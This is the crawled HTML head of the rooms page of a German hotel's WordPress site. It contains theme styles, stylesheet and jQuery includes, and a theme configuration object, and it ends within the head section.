

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antik-hotel.de/zimmer/
body_size: 72350
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#ad5142"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Zimmer &#8211; ANTIK HOTEL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ANTIK HOTEL &raquo; Feed" href="https://antik-hotel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ANTIK HOTEL &raquo; Kommentar-Feed" href="https://antik-hotel.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://antik-hotel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantik-hotel.de%2Fzimmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://antik-hotel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fantik-hotel.de%2Fzimmer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://antik-hotel.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://antik-hotel.de/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ad5142;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://antik-hotel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://antik-hotel.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://antik-hotel.de/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://antik-hotel.de/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//antik-hotel.de/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CRoboto+Condensed:400,600,700%7CLibre+Baskerville:400,600,700%7CAlice:400,600,700%7CLora:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://antik-hotel.de/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ad5142);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://antik-hotel.de/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://antik-hotel.de/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://antik-hotel.de/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://antik-hotel.de/wp-content/uploads/the7-css/css-vars.css?ver=f634b665e80f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://antik-hotel.de/wp-content/uploads/the7-css/custom.css?ver=f634b665e80f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://antik-hotel.de/wp-content/uploads/the7-css/media.css?ver=f634b665e80f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://antik-hotel.de/wp-content/uploads/the7-css/mega-menu.css?ver=f634b665e80f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://antik-hotel.de/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=f634b665e80f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://antik-hotel.de/wp-content/uploads/the7-css/post-type-dynamic.css?ver=f634b665e80f' media='all' />
<link rel='stylesheet' id='style-css' href='https://antik-hotel.de/wp-content/themes/dt-the7/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://antik-hotel.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://antik-hotel.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.21.2' media='all' />
<script src="https://antik-hotel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://antik-hotel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://antik-hotel.de/wp-content/themes/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"53","ajaxurl":"https://antik-hotel.de/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://antik-hotel.de/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"afedfa5164","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":120,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif\" srcset=\"https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif 300w\" width=\"300\" height=\"129\"   sizes=\"300px\" alt=\"ANTIK HOTEL\" /\u003E","url":"https://antik-hotel.de/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif\" srcset=\"https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif 300w\" width=\"300\" height=\"129\"   sizes=\"300px\" alt=\"ANTIK HOTEL\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif\" srcset=\"https://antik-hotel.de/wp-content/uploads/2021/10/the_cottage.gif 300w\" width=\"300\" height=\"129\"   sizes=\"300px\" alt=\"ANTIK HOTEL\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"778"};
